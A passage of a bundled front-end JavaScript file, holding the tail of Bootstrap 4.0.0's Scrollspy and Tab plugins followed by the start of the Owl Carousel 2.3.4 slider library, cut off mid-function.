              (this._offsets = []),
              (this._targets = []),
              (this._activeTarget = null),
              (this._scrollHeight = 0),
              t(this._scrollElement).on(h.SCROLL, function (t) {
                return i._process(t);
              }),
              this.refresh(),
              this._process();
          }
          var g = o.prototype;
          return (
            (g.refresh = function () {
              var e = this,
                n = this._scrollElement === this._scrollElement.window ? d : _,
                i = "auto" === this._config.method ? n : this._config.method,
                s = i === _ ? this._getScrollTop() : 0;
              (this._offsets = []),
                (this._targets = []),
                (this._scrollHeight = this._getScrollHeight()),
                t
                  .makeArray(t(this._selector))
                  .map(function (e) {
                    var n,
                      r = P.getSelectorFromElement(e);
                    if ((r && (n = t(r)[0]), n)) {
                      var o = n.getBoundingClientRect();
                      if (o.width || o.height) return [t(n)[i]().top + s, r];
                    }
                    return null;
                  })
                  .filter(function (t) {
                    return t;
                  })
                  .sort(function (t, e) {
                    return t[0] - e[0];
                  })
                  .forEach(function (t) {
                    e._offsets.push(t[0]), e._targets.push(t[1]);
                  });
            }),
            (g.dispose = function () {
              t.removeData(this._element, n),
                t(this._scrollElement).off(i),
                (this._element = null),
                (this._scrollElement = null),
                (this._config = null),
                (this._selector = null),
                (this._offsets = null),
                (this._targets = null),
                (this._activeTarget = null),
                (this._scrollHeight = null);
            }),
            (g._getConfig = function (n) {
              if ("string" != typeof (n = r({}, a, n)).target) {
                var i = t(n.target).attr("id");
                i || ((i = P.getUID(e)), t(n.target).attr("id", i)),
                  (n.target = "#" + i);
              }
              return P.typeCheckConfig(e, n, l), n;
            }),
            (g._getScrollTop = function () {
              return this._scrollElement === window
                ? this._scrollElement.pageYOffset
                : this._scrollElement.scrollTop;
            }),
            (g._getScrollHeight = function () {
              return (
                this._scrollElement.scrollHeight ||
                Math.max(
                  document.body.scrollHeight,
                  document.documentElement.scrollHeight
                )
              );
            }),
            (g._getOffsetHeight = function () {
              return this._scrollElement === window
                ? window.innerHeight
                : this._scrollElement.getBoundingClientRect().height;
            }),
            (g._process = function () {
              var t = this._getScrollTop() + this._config.offset,
                e = this._getScrollHeight(),
                n = this._config.offset + e - this._getOffsetHeight();
              if ((this._scrollHeight !== e && this.refresh(), t >= n)) {
                var i = this._targets[this._targets.length - 1];
                this._activeTarget !== i && this._activate(i);
              } else {
                if (
                  this._activeTarget &&
                  t < this._offsets[0] &&
                  this._offsets[0] > 0
                )
                  return (this._activeTarget = null), void this._clear();
                for (var s = this._offsets.length; s--; ) {
                  this._activeTarget !== this._targets[s] &&
                    t >= this._offsets[s] &&
                    ("undefined" == typeof this._offsets[s + 1] ||
                      t < this._offsets[s + 1]) &&
                    this._activate(this._targets[s]);
                }
              }
            }),
            (g._activate = function (e) {
              (this._activeTarget = e), this._clear();
              var n = this._selector.split(",");
              n = n.map(function (t) {
                return (
                  t + '[data-target="' + e + '"],' + t + '[href="' + e + '"]'
                );
              });
              var i = t(n.join(","));
              i.hasClass(c)
                ? (i.closest(f.DROPDOWN).find(f.DROPDOWN_TOGGLE).addClass(u),
                  i.addClass(u))
                : (i.addClass(u),
                  i
                    .parents(f.NAV_LIST_GROUP)
                    .prev(f.NAV_LINKS + ", " + f.LIST_ITEMS)
                    .addClass(u),
                  i
                    .parents(f.NAV_LIST_GROUP)
                    .prev(f.NAV_ITEMS)
                    .children(f.NAV_LINKS)
                    .addClass(u)),
                t(this._scrollElement).trigger(h.ACTIVATE, {
                  relatedTarget: e,
                });
            }),
            (g._clear = function () {
              t(this._selector).filter(f.ACTIVE).removeClass(u);
            }),
            (o._jQueryInterface = function (e) {
              return this.each(function () {
                var i = t(this).data(n);
                if (
                  (i ||
                    ((i = new o(this, "object" == typeof e && e)),
                    t(this).data(n, i)),
                  "string" == typeof e)
                ) {
                  if ("undefined" == typeof i[e])
                    throw new TypeError('No method named "' + e + '"');
                  i[e]();
                }
              });
            }),
            s(o, null, [
              {
                key: "VERSION",
                get: function () {
                  return "4.0.0";
                },
              },
              {
                key: "Default",
                get: function () {
                  return a;
                },
              },
            ]),
            o
          );
        })();
      return (
        t(window).on(h.LOAD_DATA_API, function () {
          for (var e = t.makeArray(t(f.DATA_SPY)), n = e.length; n--; ) {
            var i = t(e[n]);
            g._jQueryInterface.call(i, i.data());
          }
        }),
        (t.fn[e] = g._jQueryInterface),
        (t.fn[e].Constructor = g),
        (t.fn[e].noConflict = function () {
          return (t.fn[e] = o), g._jQueryInterface;
        }),
        g
      );
    })(e),
    V = (function (t) {
      var e = "bs.tab",
        n = "." + e,
        i = t.fn.tab,
        r = {
          HIDE: "hide" + n,
          HIDDEN: "hidden" + n,
          SHOW: "show" + n,
          SHOWN: "shown" + n,
          CLICK_DATA_API: "click.bs.tab.data-api",
        },
        o = "dropdown-menu",
        a = "active",
        l = "disabled",
        h = "fade",
        c = "show",
        u = ".dropdown",
        f = ".nav, .list-group",
        d = ".active",
        _ = "> li > .active",
        g = '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',
        p = ".dropdown-toggle",
        m = "> .dropdown-menu .active",
        v = (function () {
          function n(t) {
            this._element = t;
          }
          var i = n.prototype;
          return (
            (i.show = function () {
              var e = this;
              if (
                !(
                  (this._element.parentNode &&
                    this._element.parentNode.nodeType === Node.ELEMENT_NODE &&
                    t(this._element).hasClass(a)) ||
                  t(this._element).hasClass(l)
                )
              ) {
                var n,
                  i,
                  s = t(this._element).closest(f)[0],
                  o = P.getSelectorFromElement(this._element);
                if (s) {
                  var h = "UL" === s.nodeName ? _ : d;
                  i = (i = t.makeArray(t(s).find(h)))[i.length - 1];
                }
                var c = t.Event(r.HIDE, { relatedTarget: this._element }),
                  u = t.Event(r.SHOW, { relatedTarget: i });
                if (
                  (i && t(i).trigger(c),
                  t(this._element).trigger(u),
                  !u.isDefaultPrevented() && !c.isDefaultPrevented())
                ) {
                  o && (n = t(o)[0]), this._activate(this._element, s);
                  var g = function () {
                    var n = t.Event(r.HIDDEN, { relatedTarget: e._element }),
                      s = t.Event(r.SHOWN, { relatedTarget: i });
                    t(i).trigger(n), t(e._element).trigger(s);
                  };
                  n ? this._activate(n, n.parentNode, g) : g();
                }
              }
            }),
            (i.dispose = function () {
              t.removeData(this._element, e), (this._element = null);
            }),
            (i._activate = function (e, n, i) {
              var s = this,
                r = ("UL" === n.nodeName ? t(n).find(_) : t(n).children(d))[0],
                o = i && P.supportsTransitionEnd() && r && t(r).hasClass(h),
                a = function () {
                  return s._transitionComplete(e, r, i);
                };
              r && o
                ? t(r).one(P.TRANSITION_END, a).emulateTransitionEnd(150)
                : a();
            }),
            (i._transitionComplete = function (e, n, i) {
              if (n) {
                t(n).removeClass(c + " " + a);
                var s = t(n.parentNode).find(m)[0];
                s && t(s).removeClass(a),
                  "tab" === n.getAttribute("role") &&
                    n.setAttribute("aria-selected", !1);
              }
              if (
                (t(e).addClass(a),
                "tab" === e.getAttribute("role") &&
                  e.setAttribute("aria-selected", !0),
                P.reflow(e),
                t(e).addClass(c),
                e.parentNode && t(e.parentNode).hasClass(o))
              ) {
                var r = t(e).closest(u)[0];
                r && t(r).find(p).addClass(a),
                  e.setAttribute("aria-expanded", !0);
              }
              i && i();
            }),
            (n._jQueryInterface = function (i) {
              return this.each(function () {
                var s = t(this),
                  r = s.data(e);
                if (
                  (r || ((r = new n(this)), s.data(e, r)), "string" == typeof i)
                ) {
                  if ("undefined" == typeof r[i])
                    throw new TypeError('No method named "' + i + '"');
                  r[i]();
                }
              });
            }),
            s(n, null, [
              {
                key: "VERSION",
                get: function () {
                  return "4.0.0";
                },
              },
            ]),
            n
          );
        })();
      return (
        t(document).on(r.CLICK_DATA_API, g, function (e) {
          e.preventDefault(), v._jQueryInterface.call(t(this), "show");
        }),
        (t.fn.tab = v._jQueryInterface),
        (t.fn.tab.Constructor = v),
        (t.fn.tab.noConflict = function () {
          return (t.fn.tab = i), v._jQueryInterface;
        }),
        v
      );
    })(e);
  !(function (t) {
    if ("undefined" == typeof t)
      throw new TypeError(
        "Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript."
      );
    var e = t.fn.jquery.split(" ")[0].split(".");
    if (
      (e[0] < 2 && e[1] < 9) ||
      (1 === e[0] && 9 === e[1] && e[2] < 1) ||
      e[0] >= 4
    )
      throw new Error(
        "Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0"
      );
  })(e),
    (t.Util = P),
    (t.Alert = L),
    (t.Button = R),
    (t.Carousel = j),
    (t.Collapse = H),
    (t.Dropdown = W),
    (t.Modal = M),
    (t.Popover = x),
    (t.Scrollspy = K),
    (t.Tab = V),
    (t.Tooltip = U),
    Object.defineProperty(t, "__esModule", { value: !0 });
});
//# sourceMappingURL=bootstrap.min.js.map

/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
!(function (a, b, c, d) {
  function e(b, c) {
    (this.settings = null),
      (this.options = a.extend({}, e.Defaults, c)),
      (this.$element = a(b)),
      (this._handlers = {}),
      (this._plugins = {}),
      (this._supress = {}),
      (this._current = null),
      (this._speed = null),
      (this._coordinates = []),
      (this._breakpoint = null),
      (this._width = null),
      (this._items = []),
      (this._clones = []),
      (this._mergers = []),
      (this._widths = []),
      (this._invalidated = {}),
      (this._pipe = []),
      (this._drag = {
        time: null,
        target: null,
        pointer: null,
        stage: { start: null, current: null },
        direction: null,
      }),
      (this._states = {
        current: {},
        tags: {
          initializing: ["busy"],
          animating: ["busy"],
          dragging: ["interacting"],
        },
      }),
      a.each(
        ["onResize", "onThrottledResize"],
        a.proxy(function (b, c) {
          this._handlers[c] = a.proxy(this[c], this);
        }, this)
      ),
      a.each(
        e.Plugins,
        a.proxy(function (a, b) {
          this._plugins[a.charAt(0).toLowerCase() + a.slice(1)] = new b(this);
        }, this)
      ),
      a.each(
        e.Workers,
        a.proxy(function (b, c) {
          this._pipe.push({ filter: c.filter, run: a.proxy(c.run, this) });
        }, this)
      ),
      this.setup(),
      this.initialize();
  }
  (e.Defaults = {
    items: 3,
    loop: !1,
    center: !1,
    rewind: !1,
    checkVisibility: !0,
    mouseDrag: !0,
    touchDrag: !0,
    pullDrag: !0,
    freeDrag: !1,
    margin: 0,
    stagePadding: 0,
    merge: !1,
    mergeFit: !0,
    autoWidth: !1,
    startPosition: 0,
    rtl: !1,
    smartSpeed: 250,
    fluidSpeed: !1,
    dragEndSpeed: !1,
    responsive: {},
    responsiveRefreshRate: 200,
    responsiveBaseElement: b,
    fallbackEasing: "swing",
    slideTransition: "",
    info: !1,
    nestedItemSelector: !1,
    itemElement: "div",
    stageElement: "div",
    refreshClass: "owl-refresh",
    loadedClass: "owl-loaded",
    loadingClass: "owl-loading",
    rtlClass: "owl-rtl",
    responsiveClass: "owl-responsive",
    dragClass: "owl-drag",
    itemClass: "owl-item",
    stageClass: "owl-stage",
    stageOuterClass: "owl-stage-outer",
    grabClass: "owl-grab",
  }),
    (e.Width = { Default: "default", Inner: "inner", Outer: "outer" }),
    (e.Type = { Event: "event", State: "state" }),
    (e.Plugins = {}),
    (e.Workers = [
      {
        filter: ["width", "settings"],
        run: function () {
          this._width = this.$element.width();
        },
      },
      {
        filter: ["width", "items", "settings"],
        run: function (a) {
          a.current = this._items && this._items[this.relative(this._current)];
        },
      },
      {
        filter: ["items", "settings"],
        run: function () {
          this.$stage.children(".cloned").remove();
        },
      },
      {
        filter: ["width", "items", "settings"],
        run: function (a) {
          var b = this.settings.margin || "",
            c = !this.settings.autoWidth,
            d = this.settings.rtl,
            e = {
              width: "auto",
              "margin-left": d ? b : "",
              "margin-right": d ? "" : b,
            };
          !c && this.$stage.children().css(e), (a.css = e);
        },
      },
      {
        filter: ["width", "items", "settings"],
        run: function (a) {
          var b =
              (this.width() / this.settings.items).toFixed(3) -
              this.settings.margin,
            c = null,
            d = this._items.length,
            e = !this.settings.autoWidth,
            f = [];
          for (a.items = { merge: !1, width: b }; d--; )
            (c = this._mergers[d]),
              (c =
                (this.settings.mergeFit && Math.min(c, this.settings.items)) ||
                c),
              (a.items.merge = c > 1 || a.items.merge),
              (f[d] = e ? b * c : this._items[d].width());
          this._widths = f;
        },
      },
      {
        filter: ["items", "settings"],
        run: function () {
          var b = [],
            c = this._items,
            d = this.settings,
            e = Math.max(2 * d.items, 4),
            f = 2 * Math.ceil(c.length / 2),
            g = d.loop && c.length ? (d.rewind ? e : Math.max(e, f)) : 0,
            h = "",
            i = "";
          for (g /= 2; g > 0; )
            b.push(this.normalize(b.length / 2, !0)),
              (h += c[b[b.length - 1]][0].outerHTML),
              b.push(this.normalize(c.length - 1 - (b.length - 1) / 2, !0)),
              (i = c[b[b.length - 1]][0].outerHTML + i),
              (g -= 1);
          (this._clones = b),
            a(h).addClass("cloned").appendTo(this.$stage),
            a(i).addClass("cloned").prependTo(this.$stage);
        },
      },
      {
        filter: ["width", "items", "settings"],
        run: function () {
          for (
            var a = this.settings.rtl ? 1 : -1,
              b = this._clones.length + this._items.length,
              c = -1,
              d = 0,
              e = 0,
              f = [];
            ++c < b;

          )
            (d = f[c - 1] || 0),
              (e = this._widths[this.relative(c)] + this.settings.margin),
              f.push(d + e * a);
          this._coordinates = f;
        },
      },
      {
        filter: ["width", "items", "settings"],
        run: function () {
          var a = this.settings.stagePadding,
            b = this._coordinates,
            c = {
              width: Math.ceil(Math.abs(b[b.length - 1])) + 2 * a,
              "padding-left": a || "",
              "padding-right": a || "",
            };
          this.$stage.css(c);
        },
      },
      {
        filter: ["width", "items", "settings"],
        run: function (a) {
          var b = this._coordinates.length,
            c = !this.settings.autoWidth,
            d = this.$stage.children();
          if (c && a.items.merge)
            for (; b--; )
              (a.css.width = this._widths[this.relative(b)]),
                d.eq(b).css(a.css);
          else c && ((a.css.width = a.items.width), d.css(a.css));
        },
      },
      {
        filter: ["items"],
        run: function () {
          this._coordinates.length < 1 && this.$stage.removeAttr("style");
        },
      },
      {
        filter: ["width", "items", "settings"],
        run: function (a) {
          (a.current = a.current ? this.$stage.children().index(a.current) : 0),
            (a.current = Math.max(
              this.minimum(),
              Math.min(this.maximum(), a.current)
            )),
            this.reset(a.current);
        },
      },
      {
        filter: ["position"],
        run: function () {
          this.animate(this.coordinates(this._current));
        },
      },
      {
        filter: ["width", "position", "items", "settings"],
        run: function () {
          var a,
            b,
            c,
            d,
            e = this.settings.rtl ? 1 : -1,
            f = 2 * this.settings.stagePadding,
            g = this.coordinates(this.current()) + f,
            h = g + this.width() * e,
            i = [];
          for (c = 0, d = this._coordinates.length; c < d; c++)
            (a = this._coordinates[c - 1] || 0),
              (b = Math.abs(this._coordinates[c]) + f * e),
              ((this.op(a, "<=", g) && this.op(a, ">", h)) ||
                (this.op(b, "<", g) && this.op(b, ">", h))) &&
                i.push(c);
          this.$stage.children(".active").removeClass("active"),
            this.$stage
              .children(":eq(" + i.join("), :eq(") + ")")
              .addClass("active"),
            this.$stage.children(".center").removeClass("center"),
            this.settings.center &&
              this.$stage.children().eq(this.current()).addClass("center");
        },
      },
    ]),
    (e.prototype.initializeStage = function () {
      (this.$stage = this.$element.find("." + this.settings.stageClass)),
        this.$stage.length ||
          (this.$element.addClass(this.options.loadingClass),
          (this.$stage = a("<" + this.settings.stageElement + ">", {
            class: this.settings.stageClass,
          }).wrap(a("<div/>", { class: this.settings.stageOuterClass }))),
          this.$element.append(this.$stage.parent()));
    }),
    (e.prototype.initializeItems = function () {
      var b = this.$element.find(".owl-item");
      if (b.length)
        return (
          (this._items = b.get().map(function (b) {
            return a(b);
          })),
          (this._mergers = this._items.map(function () {
            return 1;
          })),
          void this.refresh()
        );
      this.replace(this.$element.children().not(this.$stage.parent())),
        this.isVisible() ? this.refresh() : this.invalidate("width"),
        this.$element
          .removeClass(this.options.loadingClass)
          .addClass(this.options.loadedClass);
    }),
    (e.prototype.initialize = function () {
      if (
        (this.enter("initializing"),
        this.trigger("initialize"),
        this.$element.toggleClass(this.settings.rtlClass, this.settings.rtl),
        this.settings.autoWidth && !this.is("pre-loading"))
      ) {
        var a, b, c;
        (a = this.$element.find("img")),
          (b = this.settings.nestedItemSelector
            ? "." + this.settings.nestedItemSelector
            : d),
          (c = this.$element.children(b).width()),
          a.length && c <= 0 && this.preloadAutoWidthImages(a);
      }
      this.initializeStage(),
        this.initializeItems(),
        this.registerEventHandlers(),
        this.leave("initializing"),
        this.trigger("initialized");
    }),
    (e.prototype.isVisible = function () {
      return !this.settings.checkVisibility || this.$element.is(":visible");
    }),
    (e.prototype.setup = function () {
      var b = this.viewport(),
        c = this.options.responsive,
        d = -1,
        e = null;
      c
        ? (a.each(c, function (a) {
            a <= b && a > d && (d = Number(a));
          }),
          (e = a.extend({}, this.options, c[d])),
          "function" == typeof e.stagePadding &&
            (e.stagePadding = e.stagePadding()),
          delete e.responsive,
          e.responsiveClass &&
            this.$element.attr(
              "class",
              this.$element
                .attr("class")
                .replace(
                  new RegExp(
                    "(" + this.options.responsiveClass + "-)\\S+\\s",
                    "g"
                  ),
                  "$1" + d
                )
            ))
        : (e = a.extend({}, this.options)),
        this.trigger("change", { property: { name: "settings", value: e } }),
        (this._breakpoint = d),
        (this.settings = e),
        this.invalidate("settings"),
        this.trigger("changed", {
          property: { name: "settings", value: this.settings },
        });
    }),
    (e.prototype.optionsLogic = function () {
      this.settings.autoWidth &&
        ((this.settings.stagePadding = !1), (this.settings.merge = !1));
    }),
    (e.prototype.prepare = function (b) {
      var c = this.trigger("prepare", { content: b });
      return (
        c.data ||
          (c.data = a("<" + this.settings.itemElement + "/>")
            .addClass(this.options.itemClass)
            .append(b)),
        this.trigger("prepared", { content: c.data }),
        c.data
      );
    }),
    (e.prototype.update = function () {
      for (
        var b = 0,
          c = this._pipe.length,
          d = a.proxy(function (a) {
            return this[a];
          }, this._invalidated),
          e = {};
        b < c;

      )
        (this._invalidated.all || a.grep(this._pipe[b].filter, d).length > 0) &&
          this._pipe[b].run(e),
          b++;
      (this._invalidated = {}), !this.is("valid") && this.enter("valid");
    }),
    (e.prototype.width = function (a) {
      switch ((a = a || e.Width.Default)) {
        case e.Width.Inner:
        case e.Width.Outer:
          return this._width;
        default:
          return (
            this._width - 2 * this.settings.stagePadding + this.settings.margin
          );
      }
    }),
    (e.prototype.refresh = function () {
      this.enter("refreshing"),
        this.trigger("refresh"),
        this.setup(),
        this.optionsLogic(),
        this.$element.addClass(this.options.refreshClass),
        this.update(),
        this.$element.removeClass(this.options.refreshClass),
        this.leave("refreshing"),
        this.trigger("refreshed");
    }),
    (e.prototype.onThrottledResize = function () {
      b.clearTimeout(this.resizeTimer),
        (this.resizeTimer = b.setTimeout(
          this._handlers.onResize,
          this.settings.responsiveRefreshRate
        ));
    }),
    (e.prototype.onResize = function () {
      return (
        !!this._items.length &&
        this._width !== this.$element.width() &&
        !!this.isVisible() &&
        (this.enter("resizing"),
        this.trigger("resize").isDefaultPrevented()
          ? (this.leave("resizing"), !1)
          : (this.invalidate("width"),
            this.refresh(),
            this.leave("resizing"),
            void this.trigger("resized")))
      );
    }),
    (e.prototype.registerEventHandlers = function () {
      a.support.transition &&
        this.$stage.on(
          a.support.transition.end + ".owl.core",
          a.proxy(this.onTransitionEnd, this)
        ),
        !1 !== this.settings.responsive &&
          this.on(b, "resize", this._handlers.onThrottledResize),
        this.settings.mouseDrag &&
          (this.$element.addClass(this.options.dragClass),
          this.$stage.on("mousedown.owl.core", a.proxy(this.onDragStart, this)),
          this.$stage.on(
            "dragstart.owl.core selectstart.owl.core",
            function () {
              return !1;
            }
          )),
        this.settings.touchDrag &&
          (this.$stage.on(
            "touchstart.owl.core",
            a.proxy(this.onDragStart, this)
          ),
          this.$stage.on(
            "touchcancel.owl.core",
            a.proxy(this.onDragEnd, this)
          ));
    }),
    (e.prototype.onDragStart = function (b) {
      var d = null;
      3 !== b.which &&
        (a.support.transform
          ? ((d = this.$stage
              .css("transform")
              .replace(/.*\(|\)| /g, "")
              .split(",")),
            (d = {
              x: d[16 === d.length ? 12 : 4],
              y: d[16 === d.length ? 13 : 5],
            }))
          : ((d = this.$stage.position()),
            (d = {
              x: this.settings.rtl
                ? d.left +
                  this.$stage.width() -
                  this.width() +
                  this.settings.margin
                : d.left,
              y: d.top,
            })),
        this.is("animating") &&
          (a.support.transform ? this.animate(d.x) : this.$stage.stop(),
          this.invalidate("position")),
        this.$element.toggleClass(
          this.options.grabClass,
          "mousedown" === b.type
        ),
        this.speed(0),
        (this._drag.time = new Date().getTime()),
        (this._drag.target = a(b.target)),
        (this._drag.stage.start = d),
        (this._drag.stage.current = d),
        (this._drag.pointer = this.pointer(b)),
        a(c).on(
          "mouseup.owl.core touchend.owl.core",
          a.proxy(this.onDragEnd, this)
        ),
        a(c).one(
          "mousemove.owl.core touchmove.owl.core",
          a.proxy(function (b) {
            var d = this.difference(this._drag.pointer, this.pointer(b));
            a(c).on(
              "mousemove.owl.core touchmove.owl.core",
              a.proxy(this.onDragMove, this)
            ),
              (Math.abs(d.x) < Math.abs(d.y) && this.is("valid")) ||
                (b.preventDefault(),
                this.enter("dragging"),
                this.trigger("drag"));
          }, this)
        ));
    }),
    (e.prototype.onDragMove = function (a) {
      var b = null,
        c = null,
        d = null,
        e = this.difference(this._drag.pointer, this.pointer(a)),
        f = this.difference(this._drag.stage.start, e);
      this.is("dragging") &&
        (a.preventDefault(),
        this.settings.loop
          ? ((b = this.coordinates(this.minimum())),
            (c = this.coordinates(this.maximum() + 1) - b),
            (f.x = ((((f.x - b) % c) + c) % c) + b))
          : ((b = this.settings.rtl
              ? this.coordinates(this.maximum())
              : this.coordinates(this.minimum())),
            (c = this.settings.rtl
              ? this.coordinates(this.minimum())
              : this.coordinates(this.maximum())),
            (d = this.settings.pullDrag ? (-1 * e.x) / 5 : 0),
            (f.x = Math.max(Math.min(f.x, b + d), c + d))),
        (this._drag.stage.current = f),
        this.animate(f.x));
    }),
    (e.prototype.onDragEnd = function (b) {
      var d = this.difference(this._drag.pointer, this.pointer(b)),
        e = this._drag.stage.current,
        f = (d.x > 0) ^ this.settings.rtl ? "left" : "right";
      a(c).off(".owl.core"),
        this.$element.removeClass(this.options.grabClass),
        ((0 !== d.x && this.is("dragging")) || !this.is("valid")) &&
          (this.speed(this.settings.dragEndSpeed || this.settings.smartSpeed),
          this.current(this.closest(e.x, 0 !== d.x ? f : this._drag.direction)),
          this.invalidate("position"),
          this.update(),
          (this._drag.direction = f),
          (Math.abs(d.x) > 3 || new Date().getTime() - this._drag.time > 300) &&
            this._drag.target.one("click.owl.core", function () {
              return !1;
            })),
        this.is("dragging") &&
          (this.leave("dragging"), this.trigger("dragged"));
    }),
    (e.prototype.closest = function (b, c) {
      var e = -1,
        f = 30,
        g = this.width(),
        h = this.coordinates();
      return (
        this.settings.freeDrag ||
          a.each(
            h,
            a.proxy(function (a, i) {
              return (
                "left" === c && b > i - f && b < i + f
                  ? (e = a)
                  : "right" === c && b > i - g - f && b < i - g + f
                  ? (e = a + 1)
                  : this.op(b, "<", i) &&
                    this.op(b, ">", h[a + 1] !== d ? h[a + 1] : i - g) &&
                    (e = "left" === c ? a + 1 : a),
                -1 === e
              );
            }, this)
          ),
        this.settings.loop ||
          (this.op(b, ">", h[this.minimum()])
            ? (e = b = this.minimum())
            : this.op(b, "<", h[this.maximum()]) && (e = b = this.maximum())),
        e
      );
    }),
    (e.prototype.animate = function (b) {
      var c = this.speed() > 0;
      this.is("animating") && this.onTransitionEnd(),
        c && (this.enter("animating"), this.trigger("translate")),
        a.support.transform3d && a.support.transition
          ? this.$stage.css({
              transform: "translate3d(" + b + "px,0px,0px)",
              transition:
                this.speed() / 1e3 +
                "s" +
                (this.settings.slideTransition
                  ? " " + this.settings.slideTransition
                  : ""),
            })
          : c
          ? this.$stage.animate(
              { left: b + "px" },
              this.speed(),
              this.settings.fallbackEasing,
              a.proxy(this.onTransitionEnd, this)
            )
          : this.$stage.css({ left: b + "px" });
    }),
    (e.prototype.is = function (a) {
      return this._states.current[a] && this._states.current[a] > 0;
    }),
    (e.prototype.current = function (a) {
      if (a === d) return this._current;
      if (0 === this._items.length) return d;
      if (((a = this.normalize(a)), this._current !== a)) {
        var b = this.trigger("change", {
          property: { name: "position", value: a },
        });
        b.data !== d && (a = this.normalize(b.data)),
          (this._current = a),
          this.invalidate("position"),
          this.trigger("changed", {
            property: { name: "position", value: this._current },
          });
      }
      return this._current;
    }),
    (e.prototype.invalidate = function (b) {
      return (
        "string" === a.type(b) &&
          ((this._invalidated[b] = !0),
          this.is("valid") && this.leave("valid")),
        a.map(this._invalidated, function (a, b) {
          return b;
        })
      );
    }),
    (e.prototype.reset = function (a) {
      (a = this.normalize(a)) !== d &&
        ((this._speed = 0),
        (this._current = a),
        this.suppress(["translate", "translated"]),
        this.animate(this.coordinates(a)),
        this.release(["translate", "translated"]));
    }),
    (e.prototype.normalize = function (a, b) {
      var c = this._items.length,
        e = b ? 0 : this._clones.length;
      return (
        !this.isNumeric(a) || c < 1
          ? (a = d)
          : (a < 0 || a >= c + e) &&
            (a = ((((a - e / 2) % c) + c) % c) + e / 2),
        a
      );
    }),
    (e.prototype.relative = function (a) {
      return (a -= this._clones.length / 2), this.normalize(a, !0);
    }),
    (e.prototype.maximum = function (a) {
      var b,
        c,
        d,
        e = this.settings,
        f = this._coordinates.length;
      if (e.loop) f = this._clones.length / 2 + this._items.length - 1;
      else if (e.autoWidth || e.merge) {
        if ((b = this._items.length))
          for (
            c = this._items[--b].width(), d = this.$element.width();
            b-- && !((c += this._items[b].width() + this.settings.margin) > d);

          );
        f = b + 1;
      } else
        f = e.center ? this._items.length - 1 : this._items.length - e.items;
      return a && (f -= this._clones.length / 2), Math.max(f, 0);
    }),
    (e.prototype.minimum = function (a) {
      return a ? 0 : this._clones.length / 2;
    }),
    (e.prototype.items = function (a) {
      return a === d
        ? this._items.slice()
        : ((a = this.normalize(a, !0)), this._items[a]);
    }),
    (e.prototype.mergers = function (a) {
      return a === d
        ? this._mergers.slice()
        : ((a = this.normalize(a, !0)), this._mergers[a]);
    }),
    (e.prototype.clones = function (b) {
      var c = this._clones.length / 2,
        e = c + this._items.length,
        f = function (a) {
          return a % 2 == 0 ? e + a / 2 : c - (a + 1) / 2;
        };
      return b === d
        ? a.map(this._clones, function (a, b) {
            return f(b);
          })
        : a.map(this._clones, function (a, c) {
            return a === b ? f(c) : null;
          });
    }),
    (e.prototype.speed = function (a) {
      return a !== d && (this._speed = a), this._speed;
    }),
    (e.prototype.coordinates = function (b) {
      var c,
        e = 1,
        f = b - 1;
      return b === d
        ? a.map(
            this._coordinates,
            a.proxy(function (a, b) {
              return this.coordinates(b);
            }, this)
          )
        : (this.settings.center
            ? (this.settings.rtl && ((e = -1), (f = b + 1)),
              (c = this._coordinates[b]),
              (c += ((this.width() - c + (this._coordinates[f] || 0)) / 2) * e))
            : (c = this._coordinates[f] || 0),
          (c = Math.ceil(c)));
    }),
    (e.prototype.duration = function (a, b, c) {
      return 0 === c
        ? 0
        : Math.min(Math.max(Math.abs(b - a), 1), 6) *
            Math.abs(c || this.settings.smartSpeed);
    }),
    (e.prototype.to = function (a, b) {
      var c = this.current(),
        d = null,
        e = a - this.relative(c),
        f = (e > 0) - (e < 0),
        g = this._items.length,
        h = this.minimum(),
        i = this.maximum();
      this.settings.loop
        ? (!this.settings.rewind && Math.abs(e) > g / 2 && (e += -1 * f * g),
          (a = c + e),
          (d = ((((a - h) % g) + g) % g) + h) !== a &&
            d - e <= i &&
            d - e > 0 &&
            ((c = d - e), (a = d), this.reset(c)))
        : this.settings.rewind
        ? ((i += 1), (a = ((a % i) + i) % i))
        : (a = Math.max(h, Math.min(i, a))),
        this.speed(this.duration(c, a, b)),
        this.current(a),
        this.isVisible() && this.update();
    }),
    (e.prototype.next = function (a) {
      (a = a || !1), this.to(this.relative(this.current()) + 1, a);
    }),
    (e.prototype.prev = function (a) {
      (a = a || !1), this.to(this.relative(this.current()) - 1, a);
    }),
    (e.prototype.onTransitionEnd = function (a) {
      if (
        a !== d &&
        (a.stopPropagation(),
        (a.target || a.srcElement || a.originalTarget) !== this.$stage.get(0))
      )
        return !1;
      this.leave("animating"), this.trigger("translated");
    }),
    (e.prototype.viewport = function () {
      var d;
      return (
        this.options.responsiveBaseElement !== b
          ? (d = a(this.options.responsiveBaseElement).width())
          : b.innerWidth
          ? (d = b.innerWidth)
          : c.documentElement && c.documentElement.clientWidth
          ? (d = c.documentElement.clientWidth)
          : console.warn("Can not detect viewport width."),
        d
      );
    }),
    (e.prototype.replace = function (b) {
      this.$stage.empty(),
        (this._items = []),
        b && (b = b instanceof jQuery ? b : a(b)),
        this.settings.nestedItemSelector &&
          (b = b.find("." + this.settings.nestedItemSelector)),
        b
          .filter(function () {
            return 1 === this.nodeType;
          })
          .each(
            a.proxy(function (a, b) {
              (b = this.prepare(b)),
                this.$stage.append(b),
                this._items.push(b),
                this._mergers.push(
                  1 *
                    b
                      .find("[data-merge]")
                      .addBack("[data-merge]")
                      .attr("data-merge") || 1
                );
            }, this)
          ),
        this.reset(
          this.isNumeric(this.settings.startPosition)
            ? this.settings.startPosition
            : 0
        ),
        this.invalidate("items");
    }),
    (e.prototype.add = function (b, c) {
      var e = this.relative(this._current);
      (c = c === d ? this._items.length : this.normalize(c, !0)),
        (b = b instanceof jQuery ? b : a(b)),
        this.trigger("add", { content: b, position: c }),
        (b = this.prepare(b)),
        0 === this._items.length || c === this._items.length
          ? (0 === this._items.length && this.$stage.append(b),
            0 !== this._items.length && this._items[c - 1].after(b),
            this._items.push(b),
            this._mergers.push(
              1 *
                b
                  .find("[data-merge]")
                  .addBack("[data-merge]")
                  .attr("data-merge") || 1
            ))
          : (this._items[c].before(b),
            this._items.splice(c, 0, b),
            this._mergers.splice(
              c,
              0,
              1 *
